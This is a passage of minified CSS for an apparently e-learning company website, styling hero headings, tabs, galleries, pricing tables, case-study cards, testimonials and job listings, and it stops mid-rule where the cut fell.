.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:991px){.supascreenshot1{margin-bottom:20px}}.supascreenshot2:hover{transform:perspective(1000px) rotateY(15deg);background-position:50% 100%}.supascreenshot2{background-size:cover;transform:perspective(1000px) rotateY(-15deg);text-align:center;width:350px;height:400px;transition-duration:8s;transition-timing-function:ease;transition-property:all;overflow:hidden;position:relative;background-repeat:no-repeat;background-position:50% 0%}.supascreenshot2:not(.ct-section),.supascreenshot2.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:flex-end}@media (max-width:991px){.supascreenshot2{margin-bottom:50px}}.tabs-6823-tab{background-color:#000000;margin-bottom:10px;text-align:right;box-shadow:0px 0px 20px 10px rgba(0,0,0,0.2)}.tabs-6823-tab:not(.ct-section),.tabs-6823-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-end}@media (max-width:991px){.tabs-6823-tab{width:100%;margin-right:10px}}.tabs-6823-tab-active{background-color:#1d98ee}.tabs-contents-6823-tab{border-left-width:5px;border-left-color:rgba(255,255,255,0.19);border-left-style:solid}.supa-tabs1{position:relative;overflow:hidden}.supagal3{width:100%;height:600px}.supagal3:not(.ct-section),.supagal3.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}@media (max-width:767px){.supagal3{height:400px}.supagal3:not(.ct-section),.supagal3.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column}}@media (max-width:479px){}.supagal3_item:hover{transform:scale3d(0.9,0.9,1);flex-grow:6;opacity:1;filter:grayscale(0%);box-shadow:0px 0px 20px 5px rgba(0,0,0,0.2)}.supagal3_item{background-size:cover;background-repeat:no-repeat;height:100%;flex-grow:1;transition-duration:0.8s;transition-timing-function:ease;transition-property:all;opacity:0.5;filter:grayscale(100%);text-align:center;width:1vw;overflow:hidden;background-position:50% 50%}.supagal3_item:not(.ct-section),.supagal3_item.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:767px){.supagal3_item{width:100%;height:1vh}}.supagal3_text{font-family:'Poppins';font-size:150px;color:#ffffff;font-weight:700}@media (max-width:767px){.supagal3_text{font-size:90px}}@media (max-width:479px){.supagal3_text{font-size:50px}}.supagal1{width:100%;height:500px}.supagal1:not(.ct-section),.supagal1.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}@media (max-width:767px){.supagal1{height:500px}.supagal1:not(.ct-section),.supagal1.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column}}@media (max-width:479px){.supagal1{height:400px}}.supagal1_item:hover{flex-grow:4}.supagal1_item{background-size:cover;height:100%;flex-grow:1;transition-duration:0.8s;transition-timing-function:ease;transition-property:all;background-repeat:no-repeat;background-position:50% 50%}.supagal1_item:not(.ct-section),.supagal1_item.ct-section .ct-section-inner-wrap{display:flex;flex-direction:unset}@media (max-width:767px){.supagal1_item{width:100%;height:auto}}.tabs-8217-tab{color:#ffffff;font-size:20px;letter-spacing:1px;text-transform:uppercase;font-weight:400;text-align:left;border-radius:0px;border-bottom:2px solid #ffffff}@media (max-width:767px){.tabs-8217-tab{font-size:14px;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}}@media (max-width:479px){.tabs-8217-tab{}}.tabs-8217-tab-active{text-align:left;border-bottom-color:#ee5b33;border-bottom-width:2px;border-bottom-style:solid}.tabs-8217-tab-active:not(.ct-section),.tabs-8217-tab-active.ct-section .ct-section-inner-wrap{display:block;flex-direction:unset;align-items:center}@media (max-width:767px){.tabs-8217-tab-active{text-align:left}}@media (max-width:479px){.tabs-8217-tab-active{text-align:left}}.tabs-contents-8217-tab{margin-right:0px;padding-right:0px;padding-left:0px;margin-left:auto;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px}@media (max-width:991px){.tabs-contents-8217-tab{}.tabs-contents-8217-tab:not(.ct-section),.tabs-contents-8217-tab.ct-section .ct-section-inner-wrap{display:flex}}.img-border:before{border-top-style:solid;border-top-color:#ee5b33;border-top-width:2px;border-bottom-color:#ee5b33;border-bottom-width:2px;border-bottom-style:solid;content:""}.img-border{}.oxy-close-modal{background-color :#1e73be;border:1px solid #1e73be;color:#ffffff;padding:5px 8px}.oxy-close-modal{padding-right:25px;padding-left:25px;background-color:transparent;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none}.tabs-5719-tab{}.tabs-5719-tab:not(.ct-section),.tabs-5719-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column}.tabs-5719-tab-active{}.tabs-contents-5719-tab{}.tabs-3701-tab{text-transform:uppercase;letter-spacing:1px;font-size:18px;padding-top:0px;padding-left:10px;padding-right:0px;padding-bottom:0px;border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-color:rgba(255,255,255,0.15);border-bottom-width:1px;text-align:left}.tabs-3701-tab:not(.ct-section),.tabs-3701-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.tabs-3701-tab-active{border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-color:#ee5b33;border-bottom-width:2px;font-weight:500}.tabs-contents-3701-tab{padding-right:0px;margin-top:0px;padding-top:0px}.tabs-contents-3701-tab:not(.ct-section),.tabs-contents-3701-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;justify-content:flex-start}@media (max-width:767px){.tabs-contents-3701-tab{padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px}}@media (max-width:479px){.tabs-contents-3701-tab{}}.pricing-head:hover{}.pricing-head{background-color:#636d98;width:100%;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;text-align:center;color:#ffffff;font-weight:600}.pricing-head:not(.ct-section),.pricing-head.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center}@media (max-width:1240px){.pricing-head{font-size:13px}}@media (max-width:991px){.pricing-head{font-size:16px}}.pricing-body{padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;text-align:center}.price-value{width:100%;text-align:center;font-size:17px;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px;border-right-style:none;border-right-width:1px;border-right-color:#595959;border-left-style:none;border-left-width:1px;border-left-color:#595959;border-top-style:none;border-bottom-style:none;min-height:65px}@media (max-width:1240px){.price-value{font-size:16px}}@media (max-width:991px){.price-value{font-size:18px}}.pricing-feature-li{padding-left:5px;padding-top:6px;padding-right:5px;padding-bottom:6px;text-align:center;font-size:14px}@media (max-width:1240px){.pricing-feature-li{font-size:13px}}@media (max-width:991px){.pricing-feature-li{font-size:16px}}.prcing-footer-orange{background-color:#27375f;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px}@media (max-width:991px){.prcing-footer-orange{padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px}}.pricing-head-orange{background-color:#27375f;width:100%;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-top:-40px;color:#ffffff;text-align:center;border-top-left-radius:25px;border-top-right-radius:25px}.pricing-head-orange:not(.ct-section),.pricing-head-orange.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:991px){.pricing-head-orange{margin-top:0px;border-radius:0px;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px}.pricing-head-orange:not(.ct-section),.pricing-head-orange.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}}.tabs-9849-tab{padding-left:45px;padding-right:45px;padding-top:10px;padding-bottom:10px;background-color:#ffffff;color:#27375f;letter-spacing:1px;font-weight:600;text-transform:uppercase}.tabs-9849-tab-active{background-color:#27375f;color:#ffffff}.tabs-contents-9849-tab{}.pricing-features{text-align:center}.pricing-features:not(.ct-section),.pricing-features.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center}.transformer-tabs{}@media (max-width:479px){.transformer-tabs{}.transformer-tabs:not(.ct-section),.transformer-tabs.ct-section .ct-section-inner-wrap{display:flex}}.pricing-right-border{border-right-width:1px;border-right-style:solid}.tabs-4940-tab{}.tabs-4940-tab-active{}.tabs-contents-4940-tab{}.tabs-4229-tab{padding-left:45px;padding-right:45px;padding-top:10px;padding-bottom:10px;text-transform:uppercase;font-weight:600;letter-spacing:1px;background-color:#ffffff}.tabs-4229-tab:not(.ct-section),.tabs-4229-tab.ct-section .ct-section-inner-wrap{display:flex;flex-direction:row}@media (max-width:479px){.tabs-4229-tab{padding-left:20px;padding-right:20px}}.tabs-4229-tab-active{background-color:#27375f;color:#ffffff}.tabs-contents-4229-tab{padding-left:0px;padding-right:0px;padding-top:50px;padding-bottom:50px}@media (max-width:991px){.tabs-contents-4229-tab{}}.off-cv-menu:hover{transition-duration:0.4s;transition-timing-function:ease-in;background-color:#475577}.off-cv-menu{margin-bottom:10px;margin-top:10px;background-color:#324167;height:225px;margin-left:5px;margin-right:5px;width:300px;text-align:left;padding-left:40px}.off-cv-menu:not(.ct-section),.off-cv-menu.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}@media (max-width:1240px){.off-cv-menu{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px}}.image-acc{}.image-acc .oupa-caption-bg{background-color:#ee5b33}.heroheading{color:#ffffff;font-size:42px;font-weight:200;line-height:1.4;letter-spacing:1px;text-transform:none}@media (max-width:767px){.heroheading{font-size:32px}}@media (max-width:479px){.heroheading{font-size:32px}}.herodescription{font-family:'Montserrat';color:#ffffff;font-size:42px;line-height:1.3;font-weight:400;text-transform:none}@media (max-width:767px){.herodescription{font-size:32px}}@media (max-width:479px){.herodescription{font-size:30px}}.site-heading{font-size:45px;font-weight:500;line-height:1.3;width:100%;color:#27375f}@media (max-width:1240px){.site-heading{font-size:36px}}@media (max-width:991px){.site-heading{font-size:32px}}@media (max-width:767px){.site-heading{}}@media (max-width:479px){.site-heading{font-size:32px}}.site-sub-heading{font-size:42px;font-weight:200;line-height:1.3;width:100%;text-align:left;color:#27375f}@media (max-width:1240px){.site-sub-heading{font-size:32px}}@media (max-width:767px){.site-sub-heading{font-size:28px}}@media (max-width:479px){.site-sub-heading{text-align:left;width:100%}}.box-heading{font-size:22px;color:#27375f;font-weight:500;line-height:1.3;min-height:50px}@media (max-width:991px){.box-heading{min-height:85px}}@media (max-width:767px){.box-heading{text-align:left;min-height:50px}}.peach-step-heading{font-family:'Montserrat';font-size:42px;font-weight:200;line-height:1.3;color:#636d98}.peach-step-heading:not(.ct-section),.peach-step-heading.ct-section .ct-section-inner-wrap{display:inline;flex-direction:unset}@media (max-width:1240px){.peach-step-heading{font-size:35px}}@media (max-width:991px){.peach-step-heading{font-size:25px}}@media (max-width:767px){.peach-step-heading{font-size:22px}}.herobutton{margin-top:20px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-top-right-radius:25px;border-bottom-right-radius:0px;text-transform:capitalize}.herobutton a.ou-ha-button,.herobutton a.ou-ha-button:before{transition-duration:0.4s}.herobutton .ou-ha-button{font-family:'Montserrat';font-size:16px;color:#ffffff;line-height:1.1;background-color:transparent;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border_radius_border-top-left-radius:0px;border_radius_border-top-right-radius:25px;border_radius_border-bottom-left-radius:0px;border_radius_border-bottom-right-radius:0px;border-top-width:2px;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-style:solid;border-top-left-radius:0px;border-top-right-radius:25px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;padding-right:40px;padding-top:10px;padding-bottom:10px;padding-left:40px}.herobutton .ou-ha-button:hover,.herobutton .ou-ha-button:before{background-color:#ee5b33}.herobutton .ou-ha-button:hover,.herobutton .ou-ha-button:before,.herobutton .ou-ha-button:hover .btn-icon-wrap{color:#ffffff}@media (max-width:991px){.herobutton{}.herobutton .ou-ha-button{line-height:.9;font-size:14px}}@media (max-width:767px){.herobutton{}.herobutton .ou-ha-button{font-size:16px;line-height:1.1}}@media (max-width:479px){.herobutton{}.herobutton .ou-ha-button{font-size:14px;padding-left:30px;padding-right:30px}}.peach-zigzag-heading{color:#27375f;line-height:1.5;text-align:left;font-weight:500;font-size:22px;margin-top:5px;margin-bottom:7px}@media (max-width:767px){.peach-zigzag-heading{}}@media (max-width:479px){.peach-zigzag-heading{}}.site-button{margin-top:20px}.site-button .ou-ha-button{color:#27375f;background-color:transparent;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border_radius_border-top-left-radius:0px;border_radius_border-top-right-radius:25px;border_radius_border-bottom-left-radius:0px;border_radius_border-bottom-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:25px;border-bottom-left-radius:0px;border-bottom-right-radius:0px}.site-button .ou-ha-button .btn-text{padding-left:60px;padding-right:60px}.site-button .ou-ha-button:hover,.site-button .ou-ha-button:before{background-color:#ee5b33}.site-button .ou-ha-button:hover,.site-button .ou-ha-button:before,.site-button .ou-ha-button:hover .btn-icon-wrap{color:#ffffff}@media (max-width:479px){.site-button{}}.primary-button:hover{background-color :#ee5b33;border:1px solid #ee5b33}.primary-button:hover{}.primary-button{background-color :rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);color:#ffffff;padding:10px 16px}.primary-button{button-hover_color:#ee5b33;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;padding-left:30px;padding-right:30px;margin-top:20px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:25px}.headerbannerlighttilte{font-size:45px;font-weight:200;line-height:1.3;color:#ffffff}@media (max-width:767px){.headerbannerlighttilte{font-size:40px}}@media (max-width:479px){.headerbannerlighttilte{font-size:25px}}.peach-main-heading{font-size:42px;font-weight:500;line-height:1.3;color:#636d98}.fa{}.fancycount{}.herotitle{text-transform:none}.headerbannerboldtilte{font-weight:500;font-size:45px}.headerbannerboldtilte:not(.ct-section),.headerbannerboldtilte.ct-section .ct-section-inner-wrap{flex-direction:unset}.intro-title-divider:after{position:absolute;bottom:-20px;background-color:#ee5b33;width:35px;height:2px;left:1%;content:""}.intro-title-divider{position:relative}.peach-step-bold-heading{font-weight:500}.peach-step-bold-heading:not(.ct-section),.peach-step-bold-heading.ct-section .ct-section-inner-wrap{display:inline;flex-direction:unset}.global-button-light{margin-top:20px;text-transform:capitalize;padding-left:5px}.global-button-light a.ou-ha-button,.global-button-light a.ou-ha-button:before{transition-duration:0.4s}.global-button-light .ou-ha-button{color:#27375f;line-height:1.1;background-color:transparent;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border_radius_border-top-right-radius:25px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-right-radius:25px;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px}.global-button-light .ou-ha-button:hover,.global-button-light .ou-ha-button:before{background-color:#ee5b33}.global-button-light .ou-ha-button:hover,.global-button-light .ou-ha-button:before,.global-button-light .ou-ha-button:hover .btn-icon-wrap{color:#ffffff}@media (max-width:991px){.global-button-light{}.global-button-light .ou-ha-button{line-height:.9;font-size:14px}}@media (max-width:767px){.global-button-light{}.global-button-light .ou-ha-button{line-height:1.1;font-size:16px}}@media (max-width:479px){.global-button-light{}.global-button-light .ou-ha-button{padding-left:30px;padding-right:30px}}.hole-box-sec{padding-bottom:0px}.read-more-text{}.pricing-link:hover{background-color:#ee5b33}.pricing-link{}.peach-sec-whole-bg{}.lms-portal-form{}.read-more-text-line{}.read-more-text-sec{}.pricing-read-more-text{}.pricing-readmore-line{}.pricing-read-more-line{}.slide-left{}.product-peach-sec-whole-bg{}.sales-lms-peach-sec-whole-bg{}.features-content-sec{min-height:150px}.benefits-sec-small-divider{min-height:150px}.training-lms-feature-sec-whole-bg{}.compliance-lms-feature-sec-whole-bg{}.training-companies-feature-sec-whole-bg{}.employee-upskilling-feature-whole-bg{}.step-sno-style{line-height:1em;color:#27375f;font-weight:500;font-size:7em}@media (max-width:991px){.step-sno-style{font-size:5em}}.step-text-style{font-size:36px;font-weight:200;line-height:1;color:#27375f}.step-text-style:not(.ct-section),.step-text-style.ct-section .ct-section-inner-wrap{flex-direction:unset}@media (max-width:991px){.step-text-style{font-size:25px}}.step-text-heading{font-weight:200;line-height:1.3;color:#27375f;font-size:38px}@media (max-width:991px){.step-text-heading{font-size:32px}}.step-point-content-sec{font-size:14px;margin-left:10px;text-align:left}.step-point-icon{margin-top:10px}.custom-elearning-full-width-sec-align{}.benefits-sec-normal-divider{min-height:220px}.hp-first-tooltip{}.hp-hover-box-style{}.hp-read-more-text-style{}.hp-clients-slider{}.feature-list-points-heading{font-weight:500;font-size:20px;margin-bottom:5px;color:#27375f}.headc{}.oxy-superbox-primary{}.oxy-superbox-secondary{}.case-study-content-sec{height:120px}.oxy-stock-content-styles{}.case-study-sec{}.case-study-heading-text{}.case-study-btn-link{color:#333333}.case-study-btn-link >svg{width:20px;height:20px}.case-study-btn-link{padding-top:15px;padding-left:15px;padding-right:15px;padding-bottom:15px}@media (max-width:991px){.case-study-btn-link{}.case-study-btn-link >svg{width:25px;height:25px}.case-study-btn-link{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px}}@media (max-width:479px){.case-study-btn-link{}.case-study-btn-link >svg{width:20px;height:20px}.case-study-btn-link{padding-top:15px;padding-left:15px;padding-right:15px;padding-bottom:15px}}.case-studies-menu{}.form-style{}.sec-hover-btn-animate:hover{}.sec-hover-btn-animate{background-image:linear-gradient(#f7f0e8,#f7f0e8)}.hp-accordion-content{}.blog-layout-style{}.recent-post-layout-style{}.blog-category-layout{}.other-pages-banner-head{margin-bottom:20px}.hover-top-slide-sec{width:150px;height:120px;background-color:#f7f0e8}.hover-btm-slide-sec{width:150px;height:120px;background-color:#f7f0e8}.service-box-hover-sec{}.service-read-more-text-line{}.case-study-icon-style{color:#333333}.case-study-icon-style >svg{width:200px;height:200px}.case-study-icon-style{}@media (max-width:767px){.case-study-icon-style{}}@media (max-width:479px){.case-study-icon-style{}.case-study-icon-style >svg{width:100px;height:100px}.case-study-icon-style{}}.case-study-box-hover:hover{background-image:url(https://knowzies.com/wp-content/uploads/2020/12/case-study-box-hover-bg.png);transition-duration:.9s;transition-timing-function:ease;transition-delay:0s;background-color:#27375f}.case-study-box-hover{background-image:url(https://knowzies.com/wp-content/uploads/2020/12/case-study-box-bg.png);background-size:cover;min-height:500px;background-color:#f7f0e8;width:450px;margin-left:auto;margin-right:auto}@media (max-width:767px){.case-study-box-hover{}}@media (max-width:479px){.case-study-box-hover{width:290px}}.case-study-sec-heading{text-align:left;font-size:30px;line-height:1.3;font-weight:200;color:#27375f}@media (max-width:767px){.case-study-sec-heading{}}@media (max-width:479px){.case-study-sec-heading{font-size:22px}}.case-studies-light-icon{}.case-studies-dark-icon{}.case-study-light-icon{}.case-study-dark-icon{}.case-study-dark-icon:not(.ct-section),.case-study-dark-icon.ct-section .ct-section-inner-wrap{flex-direction:unset}.case-study-btn-sec{}.case-study-col-style{background-color:#27375f;padding-top:30px;padding-left:30px;padding-right:30px;padding-bottom:30px;height:420px;margin-top:30px;margin-left:30px;margin-right:30px;margin-bottom:30px}.case-study-form-style{height:420px}.cta-box-style{height:270px;background-color:#f7f0e8;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;border-radius:5px;aos-enable:false;width:230px}.cta-box-style:not(.ct-section),.cta-box-style.ct-section .ct-section-inner-wrap{display:flex}.cta-read-more-text-line{}.pattern-cta-section{}.inner-post-card-sec{width:410px;height:350px}@media (max-width:479px){.inner-post-card-sec{width:260px}}.inner-post-card-icon-style{color:#333333}.inner-post-card-icon-style >svg{width:120px;height:120px}.inner-post-card-icon-style{}@media (max-width:479px){.inner-post-card-icon-style{}.inner-post-card-icon-style >svg{width:100px;height:100px}.inner-post-card-icon-style{}}.inner-post-content-col{}.inner-post-form-col{}.inner-post-details-content{}.presentation-card-sec:hover{border-top-width:5px;border-right-width:1px;border-bottom-width:5px;border-left-width:1px;border-top-style:solid;border-bottom-style:solid;border-bottom-color:#b59996;border-top-color:#b59996}.presentation-card-sec{background-image:url(https://knowzies.com/wp-content/uploads/2020/12/case-study-box-bg.png);background-size:cover;width:450px;height:500px;background-color:#f7f0e8}@media (max-width:479px){.presentation-card-sec{width:290px}}.brocher-text-style{color:#7f6062;font-size:16px;font-weight:500;text-transform:capitalize}.tab-check-icon-style{color:#333333}.tab-check-icon-style >svg{width:20px;height:20px}.tab-check-icon-style{}.hp-step-form{}.hp-tab-heading-points{}@media (max-width:1240px){.hp-tab-heading-points{width:95%;margin-left:auto}}.hp-tab-align{}.hp-tab-bg-content{}.hp-tab-bg-head{color:#ffffff;font-size:20px;font-weight:500}.hp-tab-bg-point{color:#ffffff;margin-left:15px;margin-top:0px}.hp-leading-innovat-sec{}.tabs-9257-tab{color:#ffffff;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#fff;font-size:20px;letter-spacing:1px;font-weight:400}.tabs-9257-tab-active{border-bottom-color:#ee5b33;border-bottom-width:2px;border-bottom-style:solid}.tabs-contents-9257-tab{}.tm-name{font-size:22px;font-weight:400}.tm-designation{line-height:1.3;padding-bottom:5px;font-size:13px;font-weight:500}.tm-soical-icon{color:#333333}.tm-soical-icon >svg{width:20px;height:20px}.tm-soical-icon{color:#ee5b33}.about-team-line-style{}.tm-img-hover{}.slide-right{}.tm-icon-sec{}.slide-bottom{}.tm-details-text{}._567testimonialtabcontent{padding-left:120px;padding-right:120px}._567testimonialicon{color:rgba(36,180,126,0.5)}._567testimonialicon >svg{width:84px;height:84px}._567testimonialicon{}._567testimonialtext{font-size:22px;margin-top:-60px;text-align:left}._567testimonialtab{padding-top:0px;padding-bottom:0px;padding-left:0px}._567testimonialdiv{text-align:center;color:#27375f;padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px;width:100%}._567testimonialdiv:not(.ct-section),._567testimonialdiv.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:flex-start}._567testimonialimage{}._567testimonialheading{margin-top:18px;line-height:1.2;margin-bottom:5px}._567testimonialspan{margin-top:0px;font-size:14px}.omdemo{}.tabs-contents-8929-tab{}.tabs-8929-tab{}.tabs-8929-tab-active{}.slider-content-align{width:70%;text-align:left;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-left-radius:50px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:50px;padding-top:5%;padding-bottom:9%;padding-left:8%;padding-right:8%;font-size:14px;margin-left:auto;margin-right:auto}@media (max-width:1240px){.slider-content-align{padding-bottom:12%}}@media (max-width:991px){.slider-content-align{width:85%;padding-bottom:15%}}@media (max-width:479px){.slider-content-align{font-size:12px;padding-bottom:25%;padding-top:10%}}.review-name{line-height:1;font-size:14px;font-weight:500;color:#ffffff}@media (max-width:479px){.review-name{font-size:12px}}.review-designation{font-size:13px;margin-bottom:10px;line-height:1.3;text-align:left}@media (max-width:479px){.review-designation{font-size:12px;margin-top:3px}}.review-details-sec{margin-top:-6%;width:53%}@media (max-width:1240px){.review-details-sec{margin-top:-8%}}@media (max-width:991px){.review-details-sec{margin-top:-11%}}@media (max-width:767px){.review-details-sec{margin-top:-15%}}@media (max-width:479px){.review-details-sec{margin-top:-18%;width:70%}}.review-img-style{width:75px;height:75px;border-radius:50px}@media (max-width:479px){.review-img-style{}}.about-review-slider{}.slider-active-col{background-color:#f7f0e8;height:150px;text-align:center;color:#27375f}.slider-active-col:not(.ct-section),.slider-active-col.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.review-icon-style{color:#27375f}.review-icon-style >svg{width:20px;height:20px}.review-icon-style{}.slider-active-name{font-size:14px;line-height:1;font-weight:500}.slider-active-designation{font-size:12px;font-weight:500}.slider-active-img{margin-bottom:5px}.jl-box-sec{background-color:#f7f0e8;padding-top:30px;padding-left:30px;padding-right:30px;padding-bottom:30px;width:365px}@media (max-width:479px){.jl-box-sec{width:300px;text-align:center}.jl-box-sec:not(.ct-section),.jl-box-sec.ct-section .ct-section-inner-wrap{display:flex}}.jl-heading{color:#27375f;font-size:20px;font-weight:500}@media (max-width:1240px){.jl-heading{font-size:16px}}@media (max-width:991px){.jl-heading{font-size:20px}}@media (max-width:479px){.jl-heading{font-size:16px}}.jl-icon-style{color:#27375f}.jl-icon-style >svg{width:22px;height:22px}.jl-icon-style{}.jl-text-style{margin-left:10px;font-size:18px;width:45%;font-weight:500}@media (max-width:1240px){.jl-text-style{font-size:14px}}@media (max-width:991px){.jl-text-style{font-size:18px}}@media (max-width:479px){.jl-text-style{font-size:14px}}.jl-items-details{margin-bottom:15px}.jl-content-style{font-size:16px;text-align:left;width:55%;text-transform:capitalize}@media (max-width:1240px){.jl-content-style{font-size:14px}}@media (max-width:991px){.jl-content-style{font-size:16px}}@media (max-width:479px){.jl-content-style{font-size:14px}}.jl-postion-head{margin-bottom:20px}.jl-details-sec{margin-top:20px}@media (max-width:479px){.jl-details-sec{text-align:left}.jl-details-sec:not(.ct-section),.jl-details-sec.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}}.jl-loc-icon{color:#333333}.jl-loc-icon >svg{width:30px;height:30px}.jl-loc-icon{}.hp-left-col-align{width:85%;margin-left:auto}@media (max-width:1240px){.hp-left-col-align{width:95%}}.single-post-col{border-right-width:1px;border-right-style:solid;border-right-color:#eee}.single-post-heading{font-size:32px;color:#27375f;line-height:1.3;font-weight:400}.single-post-meta-details{margin-right:10px;font-weight:500;font-size:13px}@media (max-width:479px){.single-post-meta-details{}}.single-post-categories{}.single-post-content-style{}.sp-recent-post-layput{}.sp-recent-post-layout{}.single-post-comment-sec{}.category-readmore:hover{font-weight:500}.category-readmore{font-size:18px;font-weight:400;color:#ee5b33}.contact-page-from-style{}.contact-flag{}.contact-page-flag-col{}.cp-loc-icon{}.pointer-cursor{}.portfolio-modal-align{}.catalog-col-style{height:810px}.catalog-col-style:not(.ct-section),.catalog-col-style.ct-section .ct-section-inner-wrap{display:flex}@media (max-width:1240px){.catalog-col-style{height:835px}}@media (max-width:991px){.catalog-col-style{}}.catalog-accordion{}.accordion-col-sec{}@media (max-width:991px){.accordion-col-sec{width:95%;margin-left:auto;margin-right:auto}.accordion-col-sec:not(.ct-section),.accordion-col-sec.ct-section .ct-section-inner-wrap{display:block;flex-direction:unset}}.count{}.counter-value{}.slide-head-text{font-weight:600;font-size:14px;line-height:1.5;margin-bottom:5px}.slide-desc{font-size:13px;line-height:1.5}.catelog-tab-sec{}.breadcrumb-style{color:#ffffff;margin-top:20px;font-size:14px;font-weight:500}@media (max-width:479px){.breadcrumb-style{margin-top:10px}}.portfolio-close-btn{font-size:14px;padding-top:3px;padding-bottom:3px;padding-left:10px;padding-right:10px}.white-bg-breadcrumb{font-size:14px;font-weight:500}.pricing-data-item{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98;width:100%;padding-top:5px;padding-left:2px;padding-right:2px;padding-bottom:5px;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}@media (max-width:1240px){.pricing-data-item{font-size:13px}}@media (max-width:991px){.pricing-data-item{font-size:16px}}@media (max-width:479px){.pricing-data-item{font-size:13px}}.pricing-date-whole-col{margin-bottom:20px;width:NaN%}@media (max-width:991px){.pricing-date-whole-col{border-right-width:1px;border-right-color:#636d98;border-right-style:solid}}.pricing-data-final-col{width:NaN%}.pricing-data-first-head{min-height:90px;border-bottom-color:#636d98;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}.pricing-data-first-head:not(.ct-section),.pricing-data-first-head.ct-section .ct-section-inner-wrap{display:flex;align-items:center;justify-content:center}.pricing-data-colhead{padding-top:10px;padding-bottom:10px;text-transform:uppercase}@media (max-width:991px){.pricing-data-colhead{text-transform:uppercase}}.pricing-data-col-footer{background-color:#636d98;padding-top:10px;width:100%;color:#ffffff;font-weight:600;padding-bottom:10px;height:75px;font-size:14px}.pricing-data-col-footer:not(.ct-section),.pricing-data-col-footer.ct-section .ct-section-inner-wrap{display:flex;flex-direction:unset;align-items:center;justify-content:center}@media (max-width:1240px){.pricing-data-col-footer{font-size:14px}}@media (max-width:991px){.pricing-data-col-footer{font-size:16px}}.double-line-pricing-data{min-height:70px}.double-line-pricing-data:not(.ct-section),.double-line-pricing-data.ct-section .ct-section-inner-wrap{display:flex;align-items:center}@media (max-width:991px){.double-line-pricing-data{min-height:0px}.double-line-pricing-data:not(.ct-section),.double-line-pricing-data.ct-section .ct-section-inner-wrap{flex-direction:unset}}@media (max-width:479px){.double-line-pricing-data{min-height:70px}}.pricing-icon-head{background-color:#27375f;color:#ffffff;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-top:-44px;border-top-right-radius:25px;border-top-left-radius:25px;font-weight:600}@media 